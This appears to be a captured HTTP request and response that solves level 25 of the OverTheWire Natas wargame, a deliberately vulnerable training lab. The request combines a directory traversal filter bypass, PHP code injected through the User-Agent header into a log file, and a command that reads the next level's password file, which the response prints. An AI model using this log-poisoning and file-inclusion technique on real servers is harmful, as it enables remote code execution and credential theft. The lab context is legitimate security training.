 Request
Pretty Raw Hex
1 GET /?lang=....//logs/natas25_acgmu0m11r8d9u8d7rsn7da8n2.log&cmd=cat%20/etc/natas_webpass/natas26 HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Search
Response
Pretty Raw Hex Render
fixing request." [10.08.2025 09::21:30]
cVXXwxMS3Y26n5UZU89QgpGmWCelaQlE "Directory traversal attempt!
fixing request."
Notice: Undefined variable: __GREETING in
/var/www/natas/natas25/index.php on line 80